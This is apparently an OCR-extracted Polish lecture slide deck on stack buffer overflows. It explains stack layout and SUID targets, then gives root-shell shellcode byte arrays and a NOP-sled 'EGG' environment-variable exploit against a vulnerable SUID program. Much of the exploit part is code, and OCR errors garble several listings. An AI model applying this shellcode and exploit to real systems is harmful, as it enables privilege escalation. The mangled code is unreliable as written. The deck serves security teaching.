#### **Bezpieczeństwo w sieci**

- Autorzy :
	- Michał Lewowski
	- Bogdan Yakovenko
	- Marcel Kołodziejczyk
	- Robert Dyczkowski

# **BEZPIECZEŃSTWO W PRAKTYCE**

- Błąd przepełnienia bufora i jak się przed nim bronić
- Problemy z bezpieczeństwem w sieci lokalnej
- Robaki sieciowe, systemy IDS/IPS

## **Błąd przepełnienia bufora**

- Przepełnienie bufora to sytuacja, kiedy proces próbuje umieścić w buforze więcej danych niż zostało zaalokowane pamięci na ten bufor
- Powoduje to nadpisanie nadmiarowymi danymi informacji w sąsiadujących komórkach pamięci
- Te informacje mają kluczowy wpływ na przebieg programu

# **Trochę teorii**

- Jak wygląda pamięć podczas uruchamiania programu
- Nas najbardziej interesuje stos



## **Jak wygląda stos ?**



## **Jak można to wykorzystać ?**

• Możemy manipulować przebiegiem programu :

> Jaki powinien być efekt programu ?

W tym momencie warto obejrzeć screencast zamieszczony na stronie

```
void function(int a, int b, int c) {
    char buffer1[5];
    char buffer2[10]:
    int *ret;
    \texttt{ret} = buffer1 + 12:
    (*ret) += 10:
\mathbf{int}\_\mathbf{main}(\mathbf{void}) (
  int x;
  x = 0;
  function(1, 2, 3);
  x = 1;
  print(f(\forall \& d) n'', x);
  return 0:
```
## **Dlaczego tak było ?**

- Wystarczy zdeassemblować funkcję main w gdb (kompilujemy program z flagą -g, w gdb piszemy disassemble main)
- Widzimy, że rzeczywiście, aby przeskoczyć instrukcję przypisania x=1; należy zwiększyć adres powrotny o 10 w stosunku do obecnego
- UWAGA : by wszystko się zgadzało radzę używać gcc w wersji 2.95 – nowsze gcc generują zupełnie inny kod assemblera

#### **Co może dać atak ?**

- Atakujemy programy, które możemy odpalić, a których właścicielem jest root i które działają z prawami roota ( czyli mają ustawiony bit SUID )
- Takim programem jest np. passwd operuje na plikach z hasłami, ale my go możemy odpalić
- Bit SUID ustawic można poleceniem : chmod +s plik

# **Co to jest shellcode ?**

- Termin ten oznacza instrukcje procesora powstałe w wyniku skompilowania programu napisanego w języku assembler
- Shellcode składa się z instrukcji assemblera zapisanych już w formie binarnej
- Aby uniknąć bezwzględnych odwołań do pamięci generujących błąd naruszenia pamięci programu, w kodzie tym używa się względnych referencji do komórek pamięci
- Główne zadanie tego kodu to zmienić użytkownika na roota i uruchomić nową powłokę

## **Przykłady shellcode**



Program napisany w C po skompilowaniu daje taki shellcode :

```
char shellcode[] =
       "\xeb\x2a\x5e\x89\x76\x08\xc6\x46\x07\x00\xc7\x46\x0c\x00\x00\x00'
\overline{2}"\x00\xb8\x0b\x00\x00\x00\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80'
       "\xb8\x01\x00\x00\x00\xbb\x00\x00\x00\x00\xcd\x80\xe8\xd1\xff\xff'
4
5
        "\xff\x2f\x62\x69\x6e\x2f\x73\x68\x00\x89\xec\x5d\xc3":
6
   void \texttt{main}() {
      int *ret;
8<sup>1</sup>9
      ret = (int *) aret + 2;
LO.
      (*ret) = (int) shellcode;
```
## **Dlaczego jeszcze było źle ?**

UWAGA : chcemy przepełniać bufory będące stringami, więc musimy też uważać, by w shellcode nie znajdowały się znaki końca stringa

- Doprowadzenie kodu do takiej postaci wymaga odrobiny gimnastyki w assemblerze
- Nie możemy na przykład używać instrukcji **mov eax, 0**, a zamiast niej powinniśmy użyć **xor eax, eax**

#### **Nasz shellcode**

- Najpierw w assemblerze :
	- Zmieniamy użytkownika na roota
	- Odpalamy nową powłokę

Ten shellcode będzie służył nam do przejmowania roota.



## **Właściwy shellcode**

• Tak wygląda już kod z poprzedniego slajdu w formie binarnej. Shellcode, który może nam dać roota ma tylko 31 bajtów.

```
|char| shellcode[] =
"\x6a\x46\x58\x31\xdb\x31\xc9\xcd\x80\x51\x68\x2f\x2f\x73\x68\x68"
"\x2f\x62\x69\x6e\x89\xe3\x51\x53\x89\xe1\x99\xb0\x0b\xcd\x80";
void main() (
   int *ret;
   ret = (int *) sret + 2;
   (*ret) = (int) shellcode;
```
#### **Jakie programy można atakować ?**

• Zdecydowana większość błędów, które wykorzystują ataki typu buffer overflow są takiego typu :



• Wystarczy znaleźć takie błędy lub dowiedzieć się, że istnieją

### **Piszemy exploita**

#### • Pierwsze podejście

```
char shellcode[] =
 \overline{2}"\xeb\xlf\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
 3
            "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
             "\x80\xe8\xdc\xff\xff\xff/bin/sh";
 \overline{4}\overline{5}6
    char large string[128];
    void main() {
 8
      char buffer[96];
 \overline{9}int i:
10
11long *long ptr = (\text{long *}) large string;
1213
      for (i = 0; i < 32; i++)14
        *(long ptr + i) = (int) buffer;
15\,16
      for (i = 0; i < str1en(shelloode); i++)17
        large string[i] = shellcode[i];18
19
      strcpy(buffer, large string);
20
```
## **Co robił tamten przykład ?**

- Program z poprzedniego slajdu przepełnia bufor buffer (ustawia dzięki temu adres powrotny na shellcode) i program sam wykonuje dla nas shellcode, który po prostu odpala nam nową powłokę
- Użyty shellcode to shellcode z 9. slajdu po małej gimnastyce w assemblerze, która pozwala uniknąć znaków \x00

## **Problemy**

- W prawdziwym programie nie wiemy, jak "trafić" w nasz shellcode, bo nie wiemy, w jakim adresie się zaczyna
- Wiemy jednak, że dla każdego progamu stos zaczyna się zawsze w takim samym adresie
- Mamy instrukcję NOP

Instrukcja zajmuje 1 bajt i sama nic nie robi tylko przechodzi do kolejnej instrukcji; jej użycie sprawia, że nie musimy dokładnie trafiać w nasz shellcode podmieniając adres powrotny

#### **Idea exploita**

- Przepełnić bufor tak, żeby :
	- Na początku umieścić dużo instrukcji NOP
	- Potem umieścić shellcode
	- Na końcu umieścić wiele razy sensowny adres powrotny
	- Jak trafimy adresem powrotnym w instrukcje NOP to wygraliśmy, bo "zsuniemy" się po niej do shellcode
	- Można teraz odpalić kolejny film ze strony

## **Fachowy exploit**



## **Fachowy exploit**

```
addr = get sp() - offset;print(f''Using address: 0x*x\n'n'', addr);ptr = but f;addr ptr = (\text{Long } \uparrow) ptr;
for (i = 0; i < bsize; i+=4)*(addr ptr++) = addr;for (i = 0; i < bsize/2; i++)buff[i] = \text{MOP:}ptr = buff + ((bsize/2) - (strlen(shellcode)/2));
for (i = 0; i < \text{strlen}(\text{shellcode}); i++)*(ptr++) = shellcode[i];buff[bsize - 1] = \sqrt{0};
memory (buff, "EGG=", 4);
putenv(buff);
system(''/bin/bash''):
```
# **Krótki opis tego, co się dzieje**

- Poprzedni kod przyjmuje 2 parametry : długość generowanego bufora i przesunięcie w pamięci względem początku stosu, w które będziemy strzelać, licząc, że trafimy w NOPy
- Program ustawia zmienną środowiskową \$EGG o zadanej długości i postaci : [dużo NOPów, shellcode, adres powrotny z uwzględnionym przesunięciem]
- Funkcja get sp() zwraca adres obecnego wierzchołka stosu (początek stosu ma taki sam adres dla wszystkich programów)
- Zmienną \$EGG ustawiamy wywołaniem **./exploit2 612 500**
- Atakowaliśmy program **bledny** wywołaniem : **./bledny \$EGG**
- Długość bufora do przepełnienia ustaliliśmy na 612 (zwykle zaleca się ustawić ok. 100 bajtów więcej niż wielkość bufora, który przepełniamy )
- Offset dla adresu to 500, gdyż my sami nie odłożyliśmy praktycznie niczego na stos, a program **bledny** odłożył cały buffor – pamiętajmy, że musimy trafić w jego początek, gdzie umieściliśmy nasze instrukcje NOP (jak ktoś się pogubił, to niech obejrzy jeszcze raz slajdy 4 i 5, żeby zobaczyć jak wygląda pamięć w obu programach )
- Rzeczywiście trafiamy w NOPy i program **bledny** posłusznie otwiera dla nas powłokę na prawach roota ( film na stronie )

#### **Jeszcze trochę filozofii**

- Oczywiście przykład był tak dobrany, że wszystko udało się za pierwszym razem, w rzeczywistości jest trochę trudniej :)
- Trzeba odpowiednio manipulować parametrami zmiennej \$EGG, ale kilka - kilkanaście prób powinno już dać dobry efekt, bo zwykle programy nie odkładają więcej niż kilkaset – kilka tysięcy bajtów na stos, a instrukcje NOP sprawiają, że nie musimy trafiać w początek naszego shellcode dokładnie, wystarczy trafić w NOPy